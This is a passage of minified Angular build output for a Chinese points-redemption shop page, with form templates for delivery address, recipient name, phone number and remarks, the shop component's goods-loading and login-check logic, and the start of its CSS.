75ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.x]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),U=t("bZGi"),$=t("5XGL"),B=function(){function n(n,l,t,e,o,i,a,u,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=a,this.modal=u,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"},{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner02.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=450,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Y=t("WAj7"),Z=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#fdf9f6;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#fdf9f6}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#d51a21;content:\"\"}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #666}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#666}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#d51a21}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#d51a21;border:2px solid #d51a21;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#d51a21}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #d51a21}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   